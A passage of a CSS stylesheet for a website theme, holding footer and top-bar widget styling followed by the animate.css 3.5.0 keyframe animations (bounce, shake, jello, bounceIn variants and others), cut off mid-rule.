.mkdf-page-footer .widget.widget_categories select option,
.mkdf-page-footer .widget.widget_text select option {
    background-color: #363636;
}
.mkdf-page-footer .widget.widget_tag_cloud a {
    color: #938da6;
    font-size: 13px !important;
}
.mkdf-page-footer .widget.widget_tag_cloud a:after {
    color: inherit;
}
.mkdf-page-footer .widget.widget_tag_cloud a:hover {
    color: #fff;
}
.mkdf-page-footer .widget.mkdf-social-icons-group-widget.mkdf-circle-icons .mkdf-social-icon-widget-holder {
    color: #24242b;
    width: 46px;
    height: 46px;
    -webkit-transition: 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-page-footer .widget.mkdf-social-icons-group-widget.mkdf-circle-icons .mkdf-social-icon-widget-holder:hover {
    color: #ff8a73;
}
.mkdf-page-footer .widget .mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-content .mkdf-iwt-text {
    margin: 0 0 14px;
}
.mkdf-page-footer .widget .mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-icon {
    top: -2px;
}
.mkdf-page-footer .widget .mkdf-iwt .mkdf-iwt-icon .mkdf-icon-shortcode {
    font-size: 16px;
}
.mkdf-page-footer .widget.widget_mkdf_twitter_widget .mkdf-twitter-widget {
    margin: 13px 0 0;
}
.mkdf-page-footer .mkdf-footer-bottom-holder p {
    font-size: 14px;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget {
    color: #716c80;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget .mkdf-widget-title,
.mkdf-page-footer.mkdf-footer-skin-dark .widget h1,
.mkdf-page-footer.mkdf-footer-skin-dark .widget h2,
.mkdf-page-footer.mkdf-footer-skin-dark .widget h3,
.mkdf-page-footer.mkdf-footer-skin-dark .widget h4,
.mkdf-page-footer.mkdf-footer-skin-dark .widget h5,
.mkdf-page-footer.mkdf-footer-skin-dark .widget h6 {
    color: #58468c;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget a {
    color: #716c80;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget a:hover {
    color: #ff8a73;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget table tbody th {
    border-right-color: #716c80;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget #wp-calendar caption,
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_rss .mkdf-footer-widget-title .rsswidget {
    color: #716c80;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_rss .mkdf-footer-widget-title .rsswidget:hover {
    color: #ff8a73;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_search input {
    color: #716c80;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_search input::-webkit-input-placeholder {
    color: inherit;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_search input:-moz-placeholder {
    color: inherit;
    opacity: 1;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_search input::-moz-placeholder {
    color: inherit;
    opacity: 1;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_search input:-ms-input-placeholder {
    color: inherit;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_search input[type="submit"] {
    color: #716c80;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_search button:hover {
    color: #ff8a73;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_archive select,
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_categories select,
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_text select {
    color: #716c80;
    border-color: #716c80;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_archive select option,
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_categories select option,
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_text select option {
    background-color: #fff;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_tag_cloud a {
    color: #716c80;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_tag_cloud a:after {
    color: inherit;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_tag_cloud a:hover {
    color: #ff8a73;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.mkdf-social-icons-group-widget.mkdf-circle-icons .mkdf-social-icon-widget-holder {
    color: #58468c;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.mkdf-social-icons-group-widget.mkdf-circle-icons .mkdf-social-icon-widget-holder:hover {
    color: #ff8a73;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-speech-bubble li .mkdf-tweet-text {
    background: rgba(0, 0, 0, 0.022);
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-speech-bubble li .mkdf-tweet-text:after {
    border-color: rgba(0, 0, 0, 0.022) transparent transparent;
}
.mkdf-page-footer.mkdf-footer-skin-dark .widget.widget_mkdf_twitter_widget .mkdf-twitter-user-name {
    color: #58468c;
}
.mkdf-top-bar a {
    color: #969696;
}
.mkdf-top-bar a:hover {
    color: #ff8a73;
}
.mkdf-top-bar .widget {
    display: inline-block;
    vertical-align: middle;
}
.mkdf-top-bar .widget p {
    margin: 0;
}
.mkdf-top-bar .widget.widget_text {
    margin: 0 8px 0 0;
}
.mkdf-top-bar .widget.widget_nav_menu ul {
    clear: both;
}
.mkdf-top-bar .widget.widget_nav_menu ul li {
    float: left;
    padding: 0 8px;
    margin: 0;
    line-height: 14px;
    border-left: 1px solid #fff;
}
.mkdf-top-bar .widget .mkdf-top-bar-custom-menu {
    margin: 0 12px 0 0;
}
.mkdf-top-bar .widget .mkdf-top-bar-custom-menu li {
    display: inline-block;
    margin: 0;
}
.mkdf-top-bar .widget .mkdf-top-bar-custom-menu li a {
    padding: 0 18px;
} /*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
.animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
}
.animated.bounceIn,
.animated.bounceOut,
.animated.flipOutX,
.animated.flipOutY {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
}
@-webkit-keyframes bounce {
    20%,
    53%,
    80%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    40%,
    43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -30px, 0);
        transform: translate3d(0, -30px, 0);
    }
    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -15px, 0);
        transform: translate3d(0, -15px, 0);
    }
    90% {
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0);
    }
}
@keyframes bounce {
    20%,
    53%,
    80%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    40%,
    43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -30px, 0);
        transform: translate3d(0, -30px, 0);
    }
    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -15px, 0);
        transform: translate3d(0, -15px, 0);
    }
    90% {
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0);
    }
}
.bounce {
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
}
@-webkit-keyframes flash {
    50%,
    from,
    to {
        opacity: 1;
    }
    25%,
    75% {
        opacity: 0;
    }
}
@keyframes flash {
    50%,
    from,
    to {
        opacity: 1;
    }
    25%,
    75% {
        opacity: 0;
    }
}
.flash {
    -webkit-animation-name: flash;
    animation-name: flash;
}
@-webkit-keyframes pulse {
    from,
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
    50% {
        -webkit-transform: scale3d(1.05, 1.05, 1.05);
        transform: scale3d(1.05, 1.05, 1.05);
    }
}
@keyframes pulse {
    from,
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
    50% {
        -webkit-transform: scale3d(1.05, 1.05, 1.05);
        transform: scale3d(1.05, 1.05, 1.05);
    }
}
.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
}
@-webkit-keyframes rubberBand {
    from,
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
    30% {
        -webkit-transform: scale3d(1.25, 0.75, 1);
        transform: scale3d(1.25, 0.75, 1);
    }
    40% {
        -webkit-transform: scale3d(0.75, 1.25, 1);
        transform: scale3d(0.75, 1.25, 1);
    }
    50% {
        -webkit-transform: scale3d(1.15, 0.85, 1);
        transform: scale3d(1.15, 0.85, 1);
    }
    65% {
        -webkit-transform: scale3d(0.95, 1.05, 1);
        transform: scale3d(0.95, 1.05, 1);
    }
    75% {
        -webkit-transform: scale3d(1.05, 0.95, 1);
        transform: scale3d(1.05, 0.95, 1);
    }
}
@keyframes rubberBand {
    from,
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
    30% {
        -webkit-transform: scale3d(1.25, 0.75, 1);
        transform: scale3d(1.25, 0.75, 1);
    }
    40% {
        -webkit-transform: scale3d(0.75, 1.25, 1);
        transform: scale3d(0.75, 1.25, 1);
    }
    50% {
        -webkit-transform: scale3d(1.15, 0.85, 1);
        transform: scale3d(1.15, 0.85, 1);
    }
    65% {
        -webkit-transform: scale3d(0.95, 1.05, 1);
        transform: scale3d(0.95, 1.05, 1);
    }
    75% {
        -webkit-transform: scale3d(1.05, 0.95, 1);
        transform: scale3d(1.05, 0.95, 1);
    }
}
.rubberBand {
    -webkit-animation-name: rubberBand;
    animation-name: rubberBand;
}
@-webkit-keyframes shake {
    from,
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }
    20%,
    40%,
    60%,
    80% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }
}
@keyframes shake {
    from,
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }
    20%,
    40%,
    60%,
    80% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }
}
.shake {
    -webkit-animation-name: shake;
    animation-name: shake;
}
@-webkit-keyframes headShake {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    6.5% {
        -webkit-transform: translateX(-6px) rotateY(-9deg);
        transform: translateX(-6px) rotateY(-9deg);
    }
    18.5% {
        -webkit-transform: translateX(5px) rotateY(7deg);
        transform: translateX(5px) rotateY(7deg);
    }
    31.5% {
        -webkit-transform: translateX(-3px) rotateY(-5deg);
        transform: translateX(-3px) rotateY(-5deg);
    }
    43.5% {
        -webkit-transform: translateX(2px) rotateY(3deg);
        transform: translateX(2px) rotateY(3deg);
    }
    50% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes headShake {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    6.5% {
        -webkit-transform: translateX(-6px) rotateY(-9deg);
        transform: translateX(-6px) rotateY(-9deg);
    }
    18.5% {
        -webkit-transform: translateX(5px) rotateY(7deg);
        transform: translateX(5px) rotateY(7deg);
    }
    31.5% {
        -webkit-transform: translateX(-3px) rotateY(-5deg);
        transform: translateX(-3px) rotateY(-5deg);
    }
    43.5% {
        -webkit-transform: translateX(2px) rotateY(3deg);
        transform: translateX(2px) rotateY(3deg);
    }
    50% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
.headShake {
    -webkit-animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    -webkit-animation-name: headShake;
    animation-name: headShake;
}
@-webkit-keyframes swing {
    20% {
        -webkit-transform: rotate3d(0, 0, 1, 15deg);
        transform: rotate3d(0, 0, 1, 15deg);
    }
    40% {
        -webkit-transform: rotate3d(0, 0, 1, -10deg);
        transform: rotate3d(0, 0, 1, -10deg);
    }
    60% {
        -webkit-transform: rotate3d(0, 0, 1, 5deg);
        transform: rotate3d(0, 0, 1, 5deg);
    }
    80% {
        -webkit-transform: rotate3d(0, 0, 1, -5deg);
        transform: rotate3d(0, 0, 1, -5deg);
    }
    to {
        -webkit-transform: rotate3d(0, 0, 1, 0deg);
        transform: rotate3d(0, 0, 1, 0deg);
    }
}
@keyframes swing {
    20% {
        -webkit-transform: rotate3d(0, 0, 1, 15deg);
        transform: rotate3d(0, 0, 1, 15deg);
    }
    40% {
        -webkit-transform: rotate3d(0, 0, 1, -10deg);
        transform: rotate3d(0, 0, 1, -10deg);
    }
    60% {
        -webkit-transform: rotate3d(0, 0, 1, 5deg);
        transform: rotate3d(0, 0, 1, 5deg);
    }
    80% {
        -webkit-transform: rotate3d(0, 0, 1, -5deg);
        transform: rotate3d(0, 0, 1, -5deg);
    }
    to {
        -webkit-transform: rotate3d(0, 0, 1, 0deg);
        transform: rotate3d(0, 0, 1, 0deg);
    }
}
.swing {
    -webkit-transform-origin: top center;
    transform-origin: top center;
    -webkit-animation-name: swing;
    animation-name: swing;
}
@-webkit-keyframes tada {
    from,
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
    10%,
    20% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    }
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    }
    40%,
    60%,
    80% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    }
}
@keyframes tada {
    from,
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
    10%,
    20% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    }
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    }
    40%,
    60%,
    80% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    }
}
.tada {
    -webkit-animation-name: tada;
    animation-name: tada;
}
@-webkit-keyframes wobble {
    from,
    to {
        -webkit-transform: none;
        transform: none;
    }
    15% {
        -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
        transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    }
    30% {
        -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
        transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    }
    45% {
        -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
        transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    }
    60% {
        -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
        transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    }
    75% {
        -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
        transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    }
}
@keyframes wobble {
    from,
    to {
        -webkit-transform: none;
        transform: none;
    }
    15% {
        -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
        transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    }
    30% {
        -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
        transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    }
    45% {
        -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
        transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    }
    60% {
        -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
        transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    }
    75% {
        -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
        transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    }
}
.wobble {
    -webkit-animation-name: wobble;
    animation-name: wobble;
}
@-webkit-keyframes jello {
    11.1%,
    from,
    to {
        -webkit-transform: none;
        transform: none;
    }
    22.2% {
        -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
        transform: skewX(-12.5deg) skewY(-12.5deg);
    }
    33.3% {
        -webkit-transform: skewX(6.25deg) skewY(6.25deg);
        transform: skewX(6.25deg) skewY(6.25deg);
    }
    44.4% {
        -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
        transform: skewX(-3.125deg) skewY(-3.125deg);
    }
    55.5% {
        -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
        transform: skewX(1.5625deg) skewY(1.5625deg);
    }
    66.6% {
        -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
        transform: skewX(-0.78125deg) skewY(-0.78125deg);
    }
    77.7% {
        -webkit-transform: skewX(0.39063deg) skewY(0.39063deg);
        transform: skewX(0.39063deg) skewY(0.39063deg);
    }
    88.8% {
        -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
        transform: skewX(-0.19531deg) skewY(-0.19531deg);
    }
}
@keyframes jello {
    11.1%,
    from,
    to {
        -webkit-transform: none;
        transform: none;
    }
    22.2% {
        -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
        transform: skewX(-12.5deg) skewY(-12.5deg);
    }
    33.3% {
        -webkit-transform: skewX(6.25deg) skewY(6.25deg);
        transform: skewX(6.25deg) skewY(6.25deg);
    }
    44.4% {
        -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
        transform: skewX(-3.125deg) skewY(-3.125deg);
    }
    55.5% {
        -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
        transform: skewX(1.5625deg) skewY(1.5625deg);
    }
    66.6% {
        -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
        transform: skewX(-0.78125deg) skewY(-0.78125deg);
    }
    77.7% {
        -webkit-transform: skewX(0.39063deg) skewY(0.39063deg);
        transform: skewX(0.39063deg) skewY(0.39063deg);
    }
    88.8% {
        -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
        transform: skewX(-0.19531deg) skewY(-0.19531deg);
    }
}
.jello {
    -webkit-animation-name: jello;
    animation-name: jello;
    -webkit-transform-origin: center;
    transform-origin: center;
}
@-webkit-keyframes bounceIn {
    20%,
    40%,
    60%,
    80%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }
    0% {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }
    20% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1);
    }
    40% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9);
        transform: scale3d(0.9, 0.9, 0.9);
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(1.03, 1.03, 1.03);
        transform: scale3d(1.03, 1.03, 1.03);
    }
    80% {
        -webkit-transform: scale3d(0.97, 0.97, 0.97);
        transform: scale3d(0.97, 0.97, 0.97);
    }
    to {
        opacity: 1;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}
@keyframes bounceIn {
    20%,
    40%,
    60%,
    80%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }
    0% {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }
    20% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1);
    }
    40% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9);
        transform: scale3d(0.9, 0.9, 0.9);
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(1.03, 1.03, 1.03);
        transform: scale3d(1.03, 1.03, 1.03);
    }
    80% {
        -webkit-transform: scale3d(0.97, 0.97, 0.97);
        transform: scale3d(0.97, 0.97, 0.97);
    }
    to {
        opacity: 1;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}
.bounceIn {
    -webkit-animation-name: bounceIn;
    animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
    60%,
    75%,
    90%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -3000px, 0);
        transform: translate3d(0, -3000px, 0);
    }
    60% {
        opacity: 1;
        -webkit-transform: translate3d(0, 25px, 0);
        transform: translate3d(0, 25px, 0);
    }
    75% {
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }
    90% {
        -webkit-transform: translate3d(0, 5px, 0);
        transform: translate3d(0, 5px, 0);
    }
    to {
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes bounceInDown {
    60%,
    75%,
    90%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -3000px, 0);
        transform: translate3d(0, -3000px, 0);
    }
    60% {
        opacity: 1;
        -webkit-transform: translate3d(0, 25px, 0);
        transform: translate3d(0, 25px, 0);
    }
    75% {
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }
    90% {
        -webkit-transform: translate3d(0, 5px, 0);
        transform: translate3d(0, 5px, 0);
    }
    to {
        -webkit-transform: none;
        transform: none;
    }
}
.bounceInDown {
    -webkit-animation-name: bounceInDown;
    animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
    60%,
    75%,
    90%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-3000px, 0, 0);
        transform: translate3d(-3000px, 0, 0);
    }
    60% {
        opacity: 1;
        -webkit-transform: translate3d(25px, 0, 0);
        transform: translate3d(25px, 0, 0);
    }
    75% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }
    90% {
        -webkit-transform: translate3d(5px, 0, 0);
        transform: translate3d(5px, 0, 0);
    }
    to {
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes bounceInLeft {
    60%,
    75%,
    90%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-3000px, 0, 0);
        transform: translate3d(-3000px, 0, 0);
    }
    60% {
        opacity: 1;
        -webkit-transform: translate3d(25px, 0, 0);
        transform: translate3d(25px, 0, 0);
    }
    75% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }
    90% {
        -webkit-transform: translate3d(5px, 0, 0);
        transform: translate3d(5px, 0, 0);
    }
    to {
        -webkit-transform: none;
        transform: none;
    }
}
.bounceInLeft {
    -webkit-animation-name: bounceInLeft;
    animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
    60%,
    75%,
    90%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }
    from {
        opacity: 0;
        -webkit-transform: translate3d(3000px, 0, 0);
        transform: translate3d(3000px, 0, 0);
    }
    60% {
        opacity: 1;
        -webkit-transform: translate3d(-25px, 0, 0);
        transform: translate3d(-25px, 0, 0);
    }
    75% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }
    90% {
        -webkit-transform: translate3d(-5px, 0, 0);
        transform: translate3d(-5px, 0, 0);
    }
    to {
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes bounceInRight {
    60%,
    75%,
    90%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }
    from {
        opacity: 0;
        -webkit-transform: translate3d(3000px, 0, 0);
        transform: translate3d(3000px, 0, 0);
    }
    60% {
        opacity: 1;
        -webkit-transform: translate3d(-25px, 0, 0);
        transform: translate3d(-25px, 0, 0);
    }
    75% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }
    90% {
        -webkit-transform: translate3d(-5px, 0, 0);
        transform: translate3d(-5px, 0, 0);
    }
    to {
        -webkit-transform: none;
        transform: none;
    }
}
.bounceInRight {
    -webkit-animation-name: bounceInRight;
    animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
    60%,
    75%,
    90%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 3000px, 0);
        transform: translate3d(0, 3000px, 0);
    }
    60% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
    }
    75% {
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
    }
    90% {
        -webkit-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0);
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
@keyframes bounceInUp {
    60%,
    75%,
    90%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 3000px, 0);
        transform: translate3d(0, 3000px, 0);
    }
    60% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
    }
    75% {
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
    }
    90% {
        -webkit-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0);
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.bounceInUp {
    -webkit-animation-name: bounceInUp;
    animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
    20% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9);
        transform: scale3d(0.9, 0.9, 0.9);
    }
    50%,
    55% {
        opacity: 1;
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1);
    }
    to {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }
}
@keyframes bounceOut {
    20% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9);
        transform: scale3d(0.9, 0.9, 0.9);
    }
    50%,
    55% {
        opacity: 1;
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1);
    }
    to {
